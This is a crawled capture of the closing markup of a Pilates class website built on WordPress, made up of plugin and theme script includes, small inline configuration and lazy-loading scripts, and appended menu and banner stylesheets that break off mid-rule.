<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=c505252b2464" id="wp-is-shallow-equal-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/keycodes.min.js?ver=854afc135f49" id="wp-keycodes-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/priority-queue.min.js?ver=387f40c5375e" id="wp-priority-queue-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/compose.min.js?ver=c66e4a37cfea" id="wp-compose-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/private-apis.min.js?ver=361daf224562" id="wp-private-apis-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/redux-routine.min.js?ver=01861b2caefd" id="wp-redux-routine-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/data.min.js?ver=5aaec5146a13" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/html-entities.min.js?ver=aec1ae6e60dc" id="wp-html-entities-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/rich-text.min.js?ver=307fe104fd27" id="wp-rich-text-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/shortcode.min.js?ver=8d45dcd1ff1b" id="wp-shortcode-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/warning.min.js?ver=ac957cf3b2a4" id="wp-warning-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blocks.min.js?ver=ccf58582b730" id="wp-blocks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/all.min.js?ver=f24d3bd9d892" id="onlinepilatesclasses-all-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/bootstrap.min.js?ver=a08792f518b5" id="onlinepilatesclasses-bootstrap-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/fontawesome.min.js?ver=884e73502238" id="onlinepilatesclasses-fontawesome-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/masonry.pkgd.min.js?ver=520e46df7772" id="onlinepilatesclasses-masonry.pkgd-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/5eaaf2029f91.custom.js" id="onlinepilatesclasses-custom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/25ae18117548.news-ticker.js" id="nice-latest-news-tickerjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/core.min.js?ver=da215ae12b95" id="jquery-ui-core-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/menu.min.js?ver=284953f0e0a5" id="jquery-ui-menu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=6a53e18a345b" id="jquery-ui-autocomplete-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=cf8bb762831c" id="gs-swiper-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=66add7adb6a4" id="gs-tippyjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=e2c1a80b9925" id="gs-images-loaded-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=42a95d912168" id="gs-logo-public-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/frontend.js?ver=5203438bce20" id="editor_plus-plugin-frontend-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/progressbar.js?ver=a23439fd64d5" id="editorplus-progressbar-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/toggles.js?ver=ef6c68d5cee7" id="editorplus-toggles-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/counter.js?ver=423f048b2670" id="editorplus-counter-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/tabs.js?ver=f21902a0d241" id="editorplus-tabs-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/countdown.js?ver=793d7723fdec" id="editorplus-countdown-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/lottie-player.js?ver=4f7c0ebc546e" id="editorplus-lottie-player-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/flying-press/assets/preload.min.js?ver=962518cc4f7c" id="flying_press_preload-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/8287c1c4b7dd.accordion-custom.js" id="call_ac-custom-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=b6a50004c24a" id="call_ac-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=0a7176e860c4" defer async id="tp-tools-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=5a07507270b0" defer async id="revmin-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"5c2ca8677a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/6225fc5aa405.site_main.js" id="awdr-main-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=0624a076a8b1" id="awdr-dynamic-price-js"></script>
<script id="boomdevs-tocone-page-nav-js-extra">
var page_nav = {"offset_from_top":"0"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f15748e8cfbc.jquery.nav.js" id="boomdevs-tocone-page-nav-js"></script>
<script id="boomdevs-toc-js-extra">
var handle = {"initial_view":"1","isProActivated":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f738a89dbe1f.boomdevs-toc-public.js" id="boomdevs-toc-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=416f52248a7f" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=002330496115" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=35219a917211" id="gtm4wp-woocommerce-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/comment-reply.min.js?ver=e4a49df71f8b" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/polyfills.js?ver=1.8"></scr' + 'ipt>' );
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/232eac6676f6.primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/responsive-embeds.js?ver=e695e7f78ecd" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=fc06080ebf97" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=d834f2ad78a2" id="wc-order-attribution-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies.min.js?ver=fe4f13be00b4" id="seopress-cookies-js"></script>
<script id="seopress-cookies-ajax-js-extra">
var seopressAjaxGAUserConsent = {"seopress_nonce":"24a6898328","seopress_cookies_user_consent":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","seopress_cookies_expiration_days":"30"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies-ajax.min.js?ver=49dac802da68" id="seopress-cookies-ajax-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/hoverIntent.min.js?ver=8c0498e2f1f7" id="hoverIntent-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0b97d1b18b.maxmegamenu.js" id="megamenu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/js/progress.js?ver=ba1075012435" id="mpcs-progress-js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/post-featured-video/includes/js/pfv-videopopup.js?ver=c0f06c684084" id="pfv_lightbox_scrpt-js"></script>
<script defer src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/91954b488a9b.akismet-frontend.js" id="akismet-frontend-js"></script>

		<script>
			/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
				var t, e = location.hash.substring(1);
				/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
			}), !1);
		</script>

	<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
   
	iFrameResize()
	
jQuery(".OPCcart").click(function(){
    jQuery(".searchoptions").toggleClass("open-search-option")
  })
	

	

	
	
	
});
</script>
<!-- end Simple Custom CSS and JS -->
    <style>/*Custom CSS*/</style>

    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

        <script>
        var post_grid_vars = {"siteUrl":"https:\/\/onlinepilatesclasses.com"}    </script>
    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

    
    <!-- <pre> -->
        <!-- </pre> -->

    

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}(function(){var t;!function(){var t=[],e=["click","mousemove","keydown","touchstart","touchmove","wheel"],n=document.querySelectorAll("script[data-src]"),r=document.querySelectorAll("link[data-href]");if(n.length||r.length){var a=function(e){return t.push(e)};document.addEventListener("click",a,{passive:!0});var o=setTimeout(c,10000);e.forEach(function(t){window.addEventListener(t,c,{passive:!0})})}function i(e){var r=n[e];r.onload=function(){if(e>=n.length-1)return window.dispatchEvent(new Event("DOMContentLoaded")),window.dispatchEvent(new Event("load")),document.removeEventListener("click",a),void t.forEach(function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});t.target.dispatchEvent(e)});i(e+1)},r.src=r.getAttribute("data-src")}function c(){clearTimeout(o),e.forEach(function(t){window.removeEventListener(t,c,{passive:!0})}),n.forEach(function(t){var e=t.getAttribute("data-src");if(!e.startsWith("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=e,document.head.appendChild(n)}}),n.length&&i(0),r.forEach(function(t){t.href=t.getAttribute("data-href")})}}(),t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(t.unobserve(e.target),e.target.getAttribute("data-lazy-attributes").split(",").forEach(function(t){var n=e.target.getAttribute("data-lazy-".concat(t));e.target.setAttribute(t,n)}))})},{rootMargin:"300px"}),document.querySelectorAll("[data-lazy-method='viewport']").forEach(function(e){t.observe(e)})});
</script>
</body></html><!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768882935 -->

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css
body_size: 153
content:
#smartbanner{position:absolute;left:0;top:-82px;border-bottom:1px solid #e8e8e8;width:100%;height:78px;font-family:'Helvetica Neue',sans-serif;background:#F6E264;box-shadow:0 1px 2px rgb(0 0 0 / .5);z-index:9998;-webkit-font-smoothing:antialiased;overflow:hidden;-webkit-text-size-adjust:none}#smartbanner .sb-container{margin:0 auto}#smartbanner .sb-close{position:absolute;left:5px;top:5px;display:block;border:2px solid #fff;width:14px;height:14px;font-family:'ArialRoundedMTBold',Arial;font-size:15px;line-height:15px;text-align:center;color:#000;background:#070707;text-decoration:none;text-shadow:none;border-radius:14px;box-shadow:0 2px 3px rgb(0 0 0 / .4);-webkit-font-smoothing:subpixel-antialiased}#smartbanner .sb-close:active{font-size:13px;color:#aaa}#smartbanner .sb-icon{position:absolute;left:30px;top:10px;display:block;width:57px;height:57px;background:rgb(0 0 0 / .6);background-size:cover;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .3)}#smartbanner.no-icon .sb-icon{display:none}#smartbanner .sb-info{position:absolute;left:98px;top:18px;width:44%;font-size:11px;line-height:1.2em;font-weight:700;color:#000;text-shadow:0 1px 0 rgb(255 255 255 / .8)}#smartbanner #smartbanner.no-icon .sb-info{left:34px}#smartbanner .sb-info strong{display:block;font-size:13px;color:#000;line-height:18px}#smartbanner .sb-info>span{display:block}#smartbanner .sb-info em{font-style:normal;text-transform:uppercase}#smartbanner .sb-button{position:absolute;right:20px;top:24px;border:1px solid #bfbfbf;padding:0 10px;min-width:10%;height:24px;font-size:14px;line-height:24px;text-align:center;font-weight:700;color:#000;background:#F15D56;text-transform:uppercase;text-decoration:none;text-shadow:0 1px 0 rgb(255 255 255 / .8);border-radius:3px;box-shadow:0 1px 0 rgb(255 255 255 / .6),0 1px 0 rgb(255 255 255 / .7) inset}#smartbanner .sb-button:active,#smartbanner .sb-button:hover{background:#F15D56}#smartbanner .sb-icon.gloss:after{content:'';position:absolute;left:0;top:-1px;border-top:1px solid rgb(255 255 255 / .8);width:100%;height:50%;background:-webkit-linear-gradient(top,rgb(255 255 255 / .7) 0%,rgb(255 255 255 / .2) 100%);border-radius:10px 10px 12px 12px}#smartbanner.android{border-color:#212228;background:#F6E264;border-top:5px solid #88B131;box-shadow:none}#smartbanner.android .sb-close{border:0;width:17px;height:17px;line-height:17px;color:#000;background:#1c1e21;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgb(0 0 0 / .8) inset,0 1px 1px rgb(255 255 255 / .3)}#smartbanner.android .sb-close:active{color:#eee}#smartbanner.android .sb-info{color:#000;text-shadow:0 1px 2px #000}#smartbanner.android .sb-info strong{color:#000}#smartbanner.android .sb-button{min-width:12%;border:1px solid #DDDCDC;padding:1px;color:#000;background:#F15D56;border-radius:0;box-shadow:none}#smartbanner.android .sb-button span{text-align:center;display:block;padding:0 10px;background-color:#F15D56;background-image:none;text-transform:none;text-shadow:none;box-shadow:none}#smartbanner.android .sb-button:active,#smartbanner.android .sb-button:hover{background:#F15D56}#smartbanner.android .sb-button:active span,#smartbanner.android .sb-button:hover span{background:#F15D56}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css
body_size: 22572
content:
@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-primary,#mega-menu-wrap-primary #mega-menu-primary,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge,#mega-menu-wrap-primary #mega-menu-primary+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-primary:before,#mega-menu-wrap-primary:after,#mega-menu-wrap-primary #mega-menu-primary:before,#mega-menu-wrap-primary #mega-menu-primary:after,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:after,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after,#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:before,#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:after,#mega-menu-wrap-primary #mega-menu-primary+button.mega-close:before,#mega-menu-wrap-primary #mega-menu-primary+button.mega-close:after{display:none}#mega-menu-wrap-primary{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-primary{background:#fff0}}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary{text-align:right;padding:0 0 0 0}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-primary #mega-menu-primary p{margin-bottom:10px}#mega-menu-wrap-primary #mega-menu-primary input,#mega-menu-wrap-primary #mega-menu-primary img{max-width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 400ms ease-in,transform 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-primary 